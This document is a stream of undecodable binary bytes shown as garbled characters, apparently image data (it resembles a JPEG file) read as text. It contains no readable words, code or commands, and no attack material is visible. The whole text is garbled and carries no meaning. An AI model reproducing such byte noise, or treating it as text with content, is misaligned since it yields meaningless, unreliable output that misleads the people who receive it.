ȍ��Y��t+"7��dF��Ь���:��B��2���A��ѵ�	\{I��q�����_��i����0 ��w�|}UDQ����x�C����T{�z��cr���牵2~��xOȥx�Qz�;���#�1&|��g�Gb5���R��:ە T��;%�"+$��+�ȞY�p�ƊY��@ d�I6P���8<v�L������E@N��eKo�Օ-��T�+���0j��$vu�u$�ÅeKo��w�g(0�c��c�ۄ'<�~<^Jʖ�a�)[�N�lHA�0F��8C@��q5�-��VT��R���.��s�u_�N�ebFk��m��a�Ze�5��v�*�!h��	pH#6VT��YBH<��w$̞��>P$����&)��g�d�y��/?��p:6�u�a@�\�q����� u�ǄQ/���\�M�j㉆�m~{�{	��p~#�J�|���\��{A�mbv(�M�2ۯg9�iKs���E����b�����Ϝ?��ͷ>i7�5�am�ߓ����ʶ�ϣ�_2� ��|������%�|k�
�,�ʀ�U��DHĴ֋��G�m���g�vS��b�{e��͸H ��Kİ��^��9��/_��av���G�]HT�8���^%�uD@Y��@�I5��y&6 �����Un",�� 1&��O����-�� i���b�.��g����լ�g�III&Da���[���=_�\2N�2��ݹ��m탤9�i<�c�ue���1��Y�gkiB����J� ӪF�����UI'P�����Yo'�L|�<S�R,$�é��YV��dΎI�c# ��y?�c笣iq ���E2H�m8)��-ѭ3CK"�	� Z��O����+YK+���N��q��$�9	�F=˝q���u�Kn5M�W��A���ʸ�E`��;��Rs`���{����r)^/�^�5�H����^�.���`�M{ZF��v�ݐ�"6�?�#`�ό�A"�����w�c�.�#��q
�����8��L�03I���g���W���I-r>!�����c�xඅEjQF���5�g\0ֱl_��9�	d�u��φd��>�1��5�X�`q�=��H��Ix�<G"���E�R��P1$����1��k��i�0�lC��<�9���i�h����pv� ���)0��|a'RK��m���YH�the>/n�\h|+���|���#�J�|��[Iqu;��c9�Њ�-�M��y�o��n�	�NkO \��k'�
����҆F#Egq�Z�~�Z�/��*�Xh?8�Ӄ{o�s������P3�~�E��F����WS�2�ᗱ�1~s�>�8ȥx�Qj��3��8�k��s�%@.o{���:�p�$a��;�%a�ì�I�mh�RY���c�m��*J��Ó���w
6��|���*�F����%��*k�𱗚V
�~g�(�Pc#���X�#�J�Kv�q��	��Y�N��A�f�,��;p�͝~����|�^����pYS������ �Dܼ;c=�
<1�ѫqq���� ��{���+wM�q�l�&��a,� �S�p>#�J����+��h$>엀���[�4J�s��Q�M�S)�
p�庝������e���aZԐ~��I�mJ���
���#�ߚ��WR �p^#�J����#0��Ϗ��e�@	�8�(�������s��7~Y� >X���|�\�S��qp�#�J����C����7d�q��k/ �UA$� M�ei��H�[y8�Q�ZØ�|���QF�|�1��'�]���	�uÈm���9�#ӆF�)�v����E+��/������	Oۯ���|����x�-��ړx��o�~���2��?���M@��`�
-��e�}�xWi�Kc-��ʝ�T�H%�5;U��8ȥx�E�-b�~���k/[t�j�w�b��h+c�?�~�X�I:I'�Lmm��~"R�c�t[.�7�&���R�lY�j~�\��R�"��-���S_�O^@�VhI� Tf��vd���
�yMF�7RQM\I<ͭ��~ �^]��?�;����Lp���
<$�gM<�#�l�$�E�!�Wk,j��a�_�9�ȿIi.�s�f'�5k$�0\BFy�V�Y2g�c\�}[�.i�1��G�S+�T�kU�5��1��s���ne��,� �h�a�8����r)^?�~\Ws'�r>4����W�e��&��º[k���Iܔu|˄�)�n��m�=G��HNǘiE�<G"������#I��Fk}��Q�.�`�\1!|�n�Yr���&�=��¤i%��;�ĳd��4�^�Q���(v�ι��|'���W��_��e���n;!�-�j�'�
�>YX��R�z�[O]B18�_�l�P�0HX�3N(p4����!&r���y�hDM�B���v�ᇢ���R��CH�K�&�߮fHc��3�`�Ki�m=u��cg.3�-���1L�sOb�im=u-0�fI�s��P��[�o��3q���R�-�=�e���E� e� ۣj�U����SS����񿂥yf��<�qf'i<<m$��DE�f8 (+�+�ˍ!x�_ �|G"�����I� *��?�n���i�C��?Mw�ߛ�|��k��ӕ]ߒ�����>���\���(��6���d���R�>MO|�#�����*F�8Π)ʦ���Q>�TI$�I�O��H�Qb��@ 
�[*H��l�3�x�E+��/����U�X��*D�`GQ�R ;��	��R'�S�as&����{mg��"zEJ����� ʖ��ԉ�"zEF�&*T6m��z�="�V?���z`��(�"zEJ��c�q��!qi��a�k�T�f)1��4��<��O`)k�p��?�y�R����P��[��WL��8쏥���E+��/����UzFރQ���m�5zFރQ���m�5zFރQ���m�5zFރQ���m�5�F��Q���o�4V�ΖyNdq&�bj.��ʓ&3�ȇ�Ƨy����Gb���� l2q�����?sV�0pϐ�C���x�E+��/� )�����Ɣ��`v8�٘�	�O�E��k}���ӿL�1'��/X�\���F���Q����R��#�9�b���� bM[��jp;��*��=u	�7c�[�
���ᾖ棉�ɭx�M��ڧQ������$���M�r�����[S����j����W!� �dC�퀬����Z�M��VL�&�q�L~�bGt�Mv)�F��ּo&ۣ9{�����FRx��.��$|��5j�F�j��K7֏���4a��:���^O�ܦ?,VP�\��.�\���VX��;VXߟYݤ���2c�@0��D�v���rk^7�n����(�>=eo?�����k$X��j@�~��" ��{㪘��x�Mk��m�1S������ ����NO�5�ɷ H5���l����_8�.���$�^+�Z�pnV�0�6i�"�#��%�H�jB|8_ɭx�M�f �0a�8ԀytQ�R���Q�ytQTN[�~!�5�ɷĉq�?�����֑W���o�(j��7��d6���t�H��[_��4��O�>\���J��]Edy}p��Eoh
�g������� β��� :�g������:���ãY*q�Md��(j��O��:k�sԒ9���_*8��e��	YF�O$�߽H�<���Mk��m�0UI�VR��H	�
�iF߸kr�P�?3Y1G�������y�O�j� �XӚ����\����Α�OƮ�O5�VS����U}�8�4?�Gm ������HW����*� �r�y��q��m�8C�aR+��G�5�ɷ[�-Ў�<�
�i��8�y��|�$���A�&'�&���v#o�
���'����ƧYJ���\z�������T�c���[�nzgs�V�J\#zGz�ɭ:��c��~�0�bO�h����Ұ_�q�"����|j�yG9#��m U�7��O�I�:*�{s�ȅA�F�3N�����(��b+'*yg��cQ[/�aS�'�G������g��VX�y"cYw�m��9�F����m[��U�IՋ�5}a���U�H!yX|HA�{�۱nc�i��g�ʸa��.'���e�M�戳0�N:�^�V{��$k�."����Jʗ_e)˥�̑+d#��<���(ĒMZ�떭a��V���X}rլ>�*�\�i���I����r��\��6J��끬�|-� Ū�xc�e)��H�z�t!���#���+�
��(5i�K���1���!��WP�����d�Y�~��,>�ѿ#Yj��%�*�M�A\*�{��P����.�B7�d�c����_��~Pn� �\~��&�S��.x͂��D<XI�!���e�'��*8o�ma�I���[Oʮr}����G�E�[ip;ٔ�`�W�M��D�J�����dl�$0�y� � G#~mF�QȈ��r�Xb���7�H-�GLJ�ąQ��H@ ē4�*�Gn�9�'5	�F�N����O��ܘ��0�{�ٹ�p����:u��هN���2[49���V����^�m�m�8G�c��5����çW����q�{��ܻ[s�s&~:B�YnPzU����Yb'�JTBF"6��ܯb��I�I��lp�Yn/PzU����W�pg��*��`p�R�JꈣYf8GoR{����;�2Cwt��H���Q�WVq�����^�e��R��/eAM̄z	�0���}q1��L��)y��=��F��J��s��
ɱ�!� ��O�tʈ�dw+�~�U���!8AZl]��$����1ki�o�L9֎-ep�y��c�Ɔ/b����P�qp"_6��ps�<���w��<�_��|������ ^��%�.���?Ed�H��{�i4qf,p�A%y�&��욂_�j	~ɬ�ss�|�3Ffp��d�H��x����1,;��m����cC���G����x�0��.Wn���q�7�h���W�e�q��dJc_@z�$����b�Q�p�65s�[�2҂��:v����O�y�u��ϝ���Q�qE�.QFUd ���o����0��]c:U��ǻ�Yn��欷q��V[��y�-�{�Ֆ�=�j�{��J�|4�܊�I%�za2�1�5���g��� eYd�W/�ʆe�%�e-��3i;��-���(%V5��)e�=\��*�&z��U�L�r��x��(�YA�9�s���|���C�����?`)q��LO�rhj�t�'�7�s�iћB��!�\��{��sX5����s� �j����O�[��D��Ҳ�uoȭ��C p���kk,����oJ[vc�d�θ-� ��d�qv��*��S�3��(iX�tnw1���g�w�u�	��q���C��y�!�{����=�z�w�=d�m�w�V|0-�8h=h=K�\��5��mT P0 h 
p�D���R��I5dn���s4����5 Ed���"�:�1�b[1�C&-�k���"���"���"�3\��4�t��I�5�����8���Ԋ��Ԋ��&(H��~P�)p��LG�q⢗:)�dqƬ05��!
xƵo�V�p<�m-�>Bn\�6�Aǁ ��_�Y^��e{ϲ�����(��(PM9D���a�D�T�Y^��e{ϲ�q$�m�\� '�s������~�<���M�ҫ�'�7%�{�$�ù�jS�����q��M�P�l�d��Ӫ���e:#A��9��ao,���3��N�#���Y���:L� �"�q'5f��Ĝ�TKf#o�G��#
���'��F� q?N���N��~���+�nO 1$�+���-�5�y �͊�4J����l�������V��럁nn�!�¼�d6�ItF���	c][�GJ��Ԏ�go70G4y��"��v�m�I�19��c�uo�*��R:U�oK��9I��2l��ܳ7F[��I�ኳgc�qW��{P�W���P�W���P�VK6�7��6��d3F����o�&66f����O���͂�&�����4~�B�lUԪ<
*B��"����,���8�������0Գ����$\;Z�Cq"��$�d[�X��n�b�[�h�T:J�T0r�k�<&P��@�Y��-d[�X�g-�R���l��7������sm����۠#�A�-��I1�v�kv��< ��o����84v�<N�1~�ED�ʑ!mY�sF5>N��Щ�w�~�3Z�A�N+�8QQ5Ք��X�ҡQ�O��k�*|��_�ELֳ��N+�8nl��zd]ͷ������]����uK;@Ēv
Q�r�5�q��W�unKخ^a��	�&����Y�Ln`T�'=ī��1���u�!�����HD���� j˖ީ�.[z���mꚜ;ZY�p0b@��e����$�Yr��5e�oTՖ`u���r�&�J[�Dj{#�
B�:؍��1� P0 h � ��0<`�e;�̖��O�b��0�+��n~���J��u�
���ƃ}]
�W1H�Wq�p݄x��0U[�r�N  ⲽ��'=e{hNz��>М���}�9�+��Bs�W����WG�wl�����w.��X�L�[f5��}�9��	ȞVa���GYulW	�^:��>М�}o;��	X�W ooź��y�3�<��:�T�A)a��Ъ<��>{�ZI���wd),NkVS�"��%t͝1�2T�¥OH���]�*����ܸ�UgΒW��KV_ɞ�J��L���U��g�EҬ��=�.�e���Qt�/��j��Y&{\]*��3���V\��K&L�TD�����  �X����Fc����|;_ݎ�Q�`�v�v��B$�A�maa��'1�K�%A� �#�:����jK@V��|���')�.g(�B#������i< H���i��c�۷���j�ᓹb5��4R�h5���G��|.Ï�ԁGz�MX<�jfW��@�s.�� )|���
  ���6�u��5$�R��#�5.�fc�7��?��iA�O(e�=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��=��s�Րg󷂃�0`�]��ބƥ��A��dT1��DP�>��� �� 5     05 12@!346AP"#$BQCR��  �D3у����r�f��C�����T�s֕�zҹ�ZWW�厲���s֕�zҹ�ZW9�J�=i\�+���s���s֕�zҹ�ZW9�J�=i\�+��4�j9=~�=~�=~�=~�=~�=~�=~�=~�=~�=~�=~�=~�=~�=~�=~�=~�=~�=~�=~�=~�=~�=~�=b��>���k��r����P�DՄ�"*�"Wi��q%ͳ��!D5��.YṶ�{qd����$��m]"���|6ppe�k����F1�z1�t̋����O�w�T���)���X鲇��Q}�Y� ���N�}E�Cy8�S��9S{+L���c'�H@�2��::U������R��l����4���]V���{��s+u#�������&1��7�4cK3B&2�M�<��ڮf�2���EUܕ�i�.Lh/s�ّ�!c�X�$V���X�'����V�pY�ބ�NC�B���[����*,;�h�I�h�xK�UQ�i�<�5^�>���g�I�րh汨�3�c��k���q�<�K�rHHQ�W�����x�^���jK9���"�4����}q�:޸v�ZP�**���u�1VY?�z�HOG����}�U�!F��I�,�#bd�,��
F��
�F�	cRPYf�5���`�B�(�p1\"�%X��*�nIkZƣ[����w�.���J�ǂ�F�S��Hd)Hr���ŒX�iF#:�W�A�acX0��T�z�Bya9)��q
R� x�[����>H��UdSQ�H�ʈںF��ҿ�c�7���sU����#��3ƚ�/�.�K*5k=�JG��9��(�H�0̛8E�H%1�0�(~!L�nn,6���14�q;��kX�ke�C��2uĩ�VlJr4b��G��}--Zb�v����i��A�ש2�w�\N�쫤Wp�[�ǱF�$���q�4���R@aZ���h7+&����6K�De����L��3z;d8g�T�ׂ �Y�E|�+4�L�	�'�i��1�s܍e}Z�Iut����UDTE�c���k^�k��]�LEܹPў���x^�5�W:(�,_,%+7��>T��+�=��4`�_��e�u��)?f�T��Eɳ�|D��&�ե&XY?�F�b�� �	�$�$�u�Dl���ec&5����O�����
v1�cX���� ݧ.���a�N�|׮�C�o0�th��$�|Y#��:��"n1�HQ)
ƶ�U�=<GDxD><x6ƌ7V��tX�*�>������F�u�V�f��˃�c,o�7�qb��0�Q�^�Y��|D�4��Z������`�Iðcy^�2���7�d�����R7+����M&�˴�S�.��g�j�����kA�#f���a���h��&<�U�$�**�d����<�Z�;�Ȱ�+����Pĳ� {�sA�RdhƖT�����U���kLx���&�{�W�Ɠ���zǕGcz���Pv�ٮ�j�m�,��Ҏ,�KJ<5��`��`7�4Ge���"��1G�����Ȑ�H1}�{f�W�*��� zf�{w�$��"���z�5��[em��~Y�)QCO�RLR�I:�QLո�Q�b��UW+*5P�D�c�=)����ϰp|R��2�!ZÜ��(�v+7L��TP��~�h��������Æֺ�W��M�jh��ae&�V�"r���ݜ���7g)�9M��n�Svr���ݜ���7g)�9M��n�Svr���ݜ���7g�/M=��ƞ/=V���c�n�EH6��'؏2�XI�e���g�Fn�h���������E)��+j�~����p3�=���Ҡ7H� 1�W����5��k���a�d�����;���e���F2��u�%5��jp�b� ��q���	���l�BR���+��bu,�YZ&��"j0K�07I�Y!�M9Q�W���E�M�	�QU���63܎���F��"#�\(�G�{J3��A��;Dl�_�l:d*ڑAD{��̕�S��]�5u6�)��9�>�{"~�c��mӽ�9}ݤ�������F���.�j�X�V��Z�{��1�teWG���Xe���cq��U��DTܶ��<.�h�������#�*0P` �G�k��kG_=�Y(��dON��N��<������ȯ�Xf��$�����Hl_Ӭ25|��
����e5��a��a�"(kD�]B�[9�Xf��(���P��zu�UA�;�~�GW�՚��PpƔ�����sZ��\h~�����߻m�"*7B��F�u�V��]Vi�ߑ�(�b�EL��J��
����U�_'{2���T�'����c}���"�C��A�#f���a���|��;��͚n�E�_��s�<8	�	3O[�a�����2����F�u�V�j"��J�DN��V�H�c��S�	����_c��|qy�c\��k$������ѕRz�6k�ڶ2�`�����"oT�˒ؑ�wI�ifqL�+U���@72TY���������j���ρ-�F=�c^ޮ���#'���F�u�V�"�4���_Z�=�"'CR9R���	��AW�f�p��+��Z�Ko*+UQsML��:;��8�	�,���(�w���F�]fi�H�H1{�����{o����~��/s��p|���C'�ه�.lhC�=��l���A�#e� h��Ҳw��ߩ{oB��\F:,����d�Zm�z��z"��*t 1��4�N����b��B�h;Dl��z5�|��}����t���8z��@�Jz�
/�?f�n��0��Ӡ��� �I�W���U�j^��DUTD��|8��j�<D�1HF1:3i`M��M�sc�p\�5UР��� �I�i�+�U��K�=�)�X*++�����n�$���EdY�:�u�X��c!�{�;Dl��zZUɝ}���{b4� ��q��$�DDDN���#�ݚZ"����"y���;Dl��zZ|`���q�΍�1��F�L9ۉ4 q��׼���]Ñ#d��`#�aT�iF�Q��_uh����OJ+q@�����B8���� ~|H��j+)��;W�C�K�UF����)�� }h����OJ�X���R�� r̖Y�Hre:�"I?_QX$Xj��;Dl��zZrG�Z��֠�����ϱ"�cƱ�ir�
;�Y��:C�_}h����OJ��u�/����ʈ�z�{���9��!M����y��=f@��b����V����Y�ԕ�{��	
�g��g��r�48�_@�w���Y�na�D�����2>���v{u���SQj���&4l�=���ں�G�z�6_��=1�c2_�O�Lv��}��4��$��a���e�n��Nv��� w��Kw'��6SwH�n-[z9ŐUr�i��DDN���5\�ۿ<�/�A�#e� h���3%������vi�T��F�-��p�4�*H��V��a��vDk��2˷��g�N"�Hwߵ�m'8]�Y��Oߪ�V7p�)�䴉��xk���{�o*VRŮDru��A)OoxkQ��A�#e� h���38��M�&�s�����nq78��M�&�s�����nq78��M�&�p�qbS�G���&5���j�x�9��O/�~�h����O�*��"5����֟q*�PM����'?)����|�uT�EEO�4�ԗ�^��"oY���&��v������� �e7m\�������ng��VX�SL��C,-0z���E���֦�ėg:r���c��&�m7m\���x���ܿ{]i*��A��k�#�Qɽ0�c��IyR/�j��~>����2.,�~gYUw##� /DDMɶ���.{i��j97+��Ur���a~[��znآ*�#�~���M�����˞�s��|�?� �5������du_��k>=�ݴs�O�TE���ཿԴOv6;S�DF����v�e�m?M�k�]���$o�m����h�ߎ�7m\������ �2� 
"&|}�����؟(ַ�M�A�=�� d���_�Ҕ����mW�4������_����iY��iI�i2�)�I/��Y�Y�K���]&\])#�]+3�]-`��l�9n�3����%�����o��Tݴs�O�DW.�d��YKb� �i�K��N7����崵����o�c�gӹ��7c��N��� �SW;��;��q��?N�O��v,�}|��Nk���Ѧ��˞�h�K7�:+�CӋ� �t�� ����M���Z�&��	>�P׿�&�o� 2PNg�HC��)�h2ݮuq����7����0���X���j��U�ڢ7!�.4��AJS.��O�Եi𺦹>U��V�][� ��|FH\)Cy�Pp:��17e��VGi��[�Wifg�=�J��b�5��k���"���(0���*��*��*��*��*��*�5R�'���0����.�_����9P�2�-zt���ƹ�Ts|����
m���!�w�Vػ�)���Iѫ�#e��-vV��D۪�x�iO��?���v�~�U/{���9~n�J�����wNN��m�Zn��tQ��كr_�o���Ds�2��,�h-��9�"�q`�k����� P�Йj��e�ȇ�D|��g6�-/�;B�Ud��yS�]��h2�r�ɵ�a�G��<��x�l���0B��<���U�mG����{�It�F;�MײT�ޛ]��_�[\���c:�٥��R�����vVŁ�'}+�����F�Ս]�&�د�i��HiI���)�*Q��������( J�y�(��t���tt����՟�GI��N�ƙ�+�9\�W5��� ��\S2��0�\�M�	�Q�lʂ�)��O�W��N�WDe�l��N&R��rj'��;TX�Qٯï�_��K��A�������d�*��*��*��*��*��*�48���,+�d&ܩ]��]���[�)*̄Rr�vr�vr�vWV��`q�J�t�q/KSïA暕��p\ޑ<.�d�RI޹������W�Z�~N' ���Hq�E��n��� `	����k���(��#)�n�=n�=n�=n�=n�#X�`=��ҾȊ����c�����iR���a��7XFrj���Y��Y��Y�ɂh&H2���
���^r�^B��^U(:�M+ƚР��d9,�GgGT�À�&@;�K9�^sd�9�A�e�9�d��Y͒�{�)���wU�CJ~����;5�fi�� Ζ�S{5�U9`M���j9�f�چl���n3�n0�y��?"Y΂�2?0�g0�f���=$����L��yH��~i�	V!����7{7f�7�d���0�������a8 �8��������I�!�M��wV�eUj�HxS�����e�Յ�\��7���!Bs[��I&G+!�a�x�6+�J(�f�b�l�.y�d�)9�Rr@V9�ʺR��g)I�R���$�C���_�5%��T�=�������`���]�Ǵ����XR4"y�U��U�0�<�d2����[��[�+N����f�O��_f��6i?כj�"*������l�����I�T@B��ٕ�X�ё�̰��!����g7%$I9�)��V������}P�*�˫D�UUUvƒh�a�[d�؋��G����� �sݦb�lT����r<�����K�)/<������sU�d���T��6����K �e&�K=c����vB�Y��L �!�{F9����3
�viy��:2�d-Q�?O���?=>~z|�������������3Y>#��UݖVA�
��d�Y�b�cI4C4����#�� ��� �it
�V6L�K3�oz*���v�(w\Y�峌�ދ�z�&+� �T��Y�{HSoEUUU^��@�8��hw!��������_��k��'g������vq;8��N�7g������vq;8ݜn�7g������vq�8ݜN�7g������vq�8ݜN�'g������vq�8��n�7g��k>����}M^?˕�f�{BB��W���� A  		     1!0AQq "Rab������2@BS����#Pcr���ҳ3C�� 	? �#3�0�%x���#i�4�b��C��|ržW�F=�hT��hT��hT�������hT��hT��hT��hT��hT��hT��hT��hT��hT��hT��hT��hT��hT��hT��hL���C�[��������?tZ~G�O���i��-?#�E��~����������?tZ~G�O���i��-?#�E��~����������?tZ~G�O���i��-?#�D�?�O�Bٜ�(?/(���2�^�sFF�9�R`�k�q۪&K�H�E�Lo�Y�R�7|���N���E�Ĳe�� ��SKm���-2Rd�ޝGQΩf&����ҧ��U��1(8�&C��9'#/�A3�|�\
�B�a�E^k�T�[���C���1�3�x�ܽ�8GT(
 �ؚ(θUY��A�9qA,^ah	ʺT�ͩf<Ì��i����X��4"2�E�h�Q4���sm�*�t�v�UUZ̘oc�}cJ���I��}gt�����9&���P����pK/:a�d��-.��R(A�UVəQ�9�B��7��y�M\b$�˘/S��D-N�T�*��^k��FZA+c��Ȧ�[q��A��k�a��Q���Lo9��&if�L�"�1�/$i0q檀��Bq����,�\�RH���P�.�*�w뫌E�Z�a�P(F�K4N6���-�F��&邢�c� �����˳�U���S��EP*�o<d��($IoS8u$-FCz��FXFU4�J�r�xK�m� ��C�Q�� o&?k��g`�q���2�e�ƻ��wb���NRwF�s���9(1��r�(U ɳ�b1M��Lz2먨�d��]����S�@��>gq�c��9�*m��3����x�_-��$���ީ�v�h�AQO�J7%�
2�q��+_����?[d�s,�*�	�)�\Øꃔ��/0�Հ�
+c u�������)J���[�  ��CyG���Q�F���cpG��B�� �q��E�7����r�k�� �L�ؿ�d_��r^���"�h�@�ʢ�@`
9E��Q���.�}n!ł^;(��g�M)��J⌜�8�a]�n\��o?�ܮ+��1|��rFF�bg��x�7[Bh`�x�݂�9�5е� E1S%����8%	`
�{� *1��߶ 
�`!�Q~.!�����y��w���Q�N��^R�lo���R/;�?�s��|���*+P���7�ާ|PN[���bU�eS�X��l鑘^�TP?t�)� �����T
 ?Ҍ�Ĉ�����X���㚹ըB�ru���T�X�:���
���"n$�m�P�µ�ך�f��o�`���l�Lq�0��� _�r�f?+���I
=�N
�2j���ڎ�Q� � ��5�A樹`��k��
�f4 Ev�K�b�,������I�L[?��-Jv���lju�,� �J�q�ُܾ�� ���B*KPI�U�}��q�*!qqN��Zk���N��������h� Q�U�1OtQ���q5s格��1���c�8�o�����2e�9G	�J��^�߻��t��9��M�+�(��}�|�ُ�� ����j�Py��pQٜm `��F'(R�v�����(��sp�����1Yr�b5�p�IRxW78��܇�y�S!���������Sy���B\�q; oe/���H,�ժ'�k��<���'^��
E�z%��7SSEQ{�.&�cX|W�6C���ED?�neX�WQ�v�/�c�껡�m�m0wϼ_~���T��b� /�-������`�xŰt<b�:1l���[C�-������`�xŰt<b�:1l���[C�-������`�xŰt<`��&�&)C�Z��h�y���k�f&�XC!C)�Q�}�]�1,�9�������( V�'�:�{���UG�pI4 @f��/�p�
�Ry��3�E�g8�*1���.�@5i�4�q�1 9LKg���L�gpY��i�Q-�׊+i��,�9�)PĊ#H��R�AEb�3�D�R�I�\3b�E�g8��T��j�(D9VQǬ�).~��22^�(��cW�=�X����,0�t��+2GJ����f?+���R�t��7���8B=�ua�����q���=��ǰ��8xO�ײ0{��~���-��l0
��`�n%�z��41fp��M.8y�J� =ٮ_l���wc�6��V>s�� K@RLY'�?��I���,s� ���?��%�7�cF��u!hU	E��I�,,�t�ė�B��RԻTX�� E�pb�L�� �2\ 2�H�� �h���6�d`Z���f��Jѕ	z"�?��$LE�DU���F���Dڐ����,s� ���9T>RP�7��F���Օr���f� �Uիt�y{����g��1�_�]��P���*�+��o��Y���P`}�ʔ����tr#�S��z
�\�Ʀ�r�f?+���eh��
�P�U%� ���ޗ�*�	�`Q���m���H���U�>c��1�_�]��e��E@NӔ�f�l@����VЗ,oƵ��H ��%��H���/�c�����4��B-i����8���jp�q�:���#�|�Q�����Z�5V �������1������-N��f7��?v��Enq���7QƑC��x���A����1�`;�''�9֢(�1��P�/�a��YvLSA��'�1zU�1�u0��U;D}��G�;|o'e���{3xu����@�v�IS�O����f9��>p��1�0L�<x�`�[�G;�Kߏ�~Ձ�ә�F�O�a�!���&��_l�#�37�ll�1�3���L�a�l�fU�J�2e�9�_l�#�3F��Wh�w~�s���ٴ���Y��5N��{0��x���Rrqdnhx9�_l�#�3^��]ߴ]����A���7��MY�TM�l\"s�s�,�7��X���c��1��׵�ߴ]̲�I�6�"l��;��4�3x����a�]�~x}���1���v�j������J�����*Y��
�A�����EE ��R�Ǭ��y�i�Y�EE g��R�� ��|�َGlf�Yj9�bb�}F�l"-RT��H���+A?{8s.��i6`���9��z�O9���f9����)��h�*`�cv��`_�C��=���Nl]'1���v�h�1C�=)�&Y�6� ��NS���*� 4�4U�P���A�h�_l�#�3X�I�-w���'�($��z1�z1\Z��P�F>:�Z
���z1�U5�m�i�+ty^�yJ� ou�qQKj��z1�z1\F&�9#)Z-FQX���
[(�A�f��+я)�悫�o�q�#�S�i�
�ѭ�!B�� .���'@Q!<��9�_l�#�3|!����V�
u`�c�5���N��;'	��Z�Fb�b=�����hg>D_��W����`T޲��w�
�nH��)���/�c����d�P�ǵh�N�S�p4��B�� U�a3�aL)���7�dB�� �?�})���rܫ��
���D�c��0�5z�A��R�����o��1���Ca!�0����Ca �"� �"*��E��ul���9j&*�@ ��D�څ�i�-�h]�9���v���������i��| �)G�[��9܃\r�F/�v��'�$��8rC�gԗ{�7���K�Ӟ�������_�.���V�]k3=�kV�&����'1^ȼ�<#)�������zsUO���$�๠� ����`"ԇ�պ�&�; gD�b[�-.�ޏ�|G6��1����h�1���"|�lO�䁺�v�r{Ct ��4V�+�c����+�H�X�Wh�'�3b Wg�b�+�c���d��j`�0 �Wh�'�=9�L�r�&{Ԉ��p:�H]`KZ&H��D�_���1j^�Z�C�-������o��ų��b�:1j^�ZS���_� ��ty#���aX�",�9��<���B��|�юOhf�&,��"%��&�*b�}�1��D�v��4�x�\IA�@��Hv�1f��P"M61�����6�bt���%�la��<�p�T)�5������C���!Q?SwV-�X�}���gOx�� q
~g���t����A����Ӯ,�8���ny]� �qr�"IQ���<%�g<��H����[J:����>*�	�dO'b44��b\��G|H�y�YX�`"��3�!bE�Ƙ.E,}�&w2�ĩ�v
*��^x�p��/Ō��"A����Ʈ�T��`6
Ş_9�<�s 2Z��n��)�|L~����11�&&?D��蘘��wr���bYC�LO�0����5��)V�P��7� �����g��M2a��`1g�v!�$$�jBpZ�i��C�p{d���ײp{/������)պ9~�NA�5t�7��� �٤�-��5y&��ĚMJ�����1*�6KLW*h(5���� oE�������|Y��@r^b�z+�W
1����l����ZV�c?����H	G\j�ՂW��LZV�c?����Y|gŠ4�#t�"��?���FZ��Ն����V���E��qdn�J2���
��u��h4�b�aPY��#��,r?�b�#��=F q���Z�Թ� ��J�(sZ�{2�_|>1g#����C�� P$ll�I�Q�b��rE�؇�d�����v8c�r��u�ϴX=���}�����:��&-��b3T�`iRaמy�מ'�C�F��E�LZ�F/њ�L�("�NG���j�N��)�W�M����Y��z��fF�a$�~�X؂-"�E��̐If���y$`ԣ�����)�*|bʟ���,��*|bʟ�1��p��)��?���6I{���21b�M(�%R��t
���%�K�g����sS�A��ϰn��_5���w����r��.&�k����-��.��p�8���A��<���tZ[��.��A��uJ��4�a;�X�M;( ���(&�(�,���S�"ԟ�'�-I�R|bԟ���T��s� �oPq���� 5�D�G5T��R"��'t03��� �w+3�3�3�jMu� ī�P�gJgJ*T��&h�d�?se0h����"�Z�:Fj��2����d���~�g��<�� �f#���u`$�,�1g��a�r�X4�\Ǳ=��5�*��z��KȜm�*�fl�p��Z�5TŢ��]Tb.@ȴ�����;��݋1�N	��Ƥb��"��'tZ~D��1rJ�Vf�Z�Y� ՝��p��T�oש,����
c�K�.�<�J<�J)��T�Z�E1����cH�](�](�7�-��P��=z�	�OV��[��Űt<b�:1<L�|Zb��=��4�:��CI�*�����t�GR�1z6C�h8�O�ƞ�B2c891�b�/�Ŧ_1�S-�	׊i�j�F��L�c�|�&+�L[���[y,���W�	�~��k,�������S�)cMBwDw�N���,ɮ·эb��5��)�$���\Y�V�0�m�84J��=�����0���{,rG~����#/#�����֦���u���A�iW���HE��BɌ�Ռk�K>;֠�,��e~��31�+�2cf3�oF�RwGS	��M �n�U'�%�X�w��@�,�H�r@�2���y�y�y�y�y�y� �$K�0#6���	�y��w�0#p��M�+�Şo@ħQ�H�R4�$�I��Bx�0,r�CI�DE
�V��5S�M�V��J�M�3�)@���d��mI� ��d��mI� ��d��mI� ��d��mI� ��e�O�I(@ 6��a�I=��v�1WD��5����2~�����9� �N��q5\|F����A�y� i�>q٪Iͻ#��U�8��� <��*>k����Ã��0`��0`�0p80`����0`��8LZ��	�i�U��[��0��o$��� �� 4        01245!"6@AP#3RB$Q��  �!���J#�;���
>xz̗Ȏ3ZfĢ��	�ǂvq���/5��0��N�<�����;8�N�<�����;8�N�<�����;8�N�<���vr.M���8��1�Ə�cG�1����h��4|c>1�Ə�cG�1����h��4|c>1�Ə�cG�1����h��1�~�'�'pP��H�Jk�im��W��B������f����gG1[$�#	��q�z�lxY8���Γ��v��'z��{��� vki��I�%J�
;�d�}$�Λ��_�Y�)���ϸ�
B\��o�7�|�1�������6�+M-	o_��de�i�Kmy7��_�I���.L�.J��뇳eJ�����5��p9�a���f���g��E���n
��7-�#�H��R�!D���(�nT�t|�;F�a��)�<�0�R�x<�:�8zޯ�,��RP�R����K^?^�z@�m3�u��8f�.�{i��L��ed6��"��Fy���r�g5�vA� Ci�qz�#zVǳe6y�*w���'a/��6V1)/��wTӝdFfDXlR�$6�_[g�^]�?��b�w')�^��D��e0��[�Kj��{%���#C�8��#"װ��xe�ن EY�3�ӳ���;�� >��Y�Fc%���������r������rq�##2>�.�Ò� M��i]�o�������3[^X�}Zbwb�0yx�泙��(�df�9M~ZbdpY:3_�?!3'%Re��4�[(���9X9�O�%������I�c{\f睐��{�<�us9�p��6�8��:��͇�i��e�4ߗ;�����͝�c��	L�6l���eK�D�0:�c�t.�O�OiΑ��Jj>�Ò&#c�#�5�z,�գ�'�[6g�̊�n'�ܗu�߄��m����I��7q�?�R�!D���e1� �hSkR����7O��a7NE~D�XU����.&k'/9����J�J�ul��;�Bڠc1Y�1�2��� ����'6�'�O��\� K�y��^zC�u�{�}�>ip�~�0Zӭ�!��A��vd�ߤ�C���|������J'K�!\a!|?
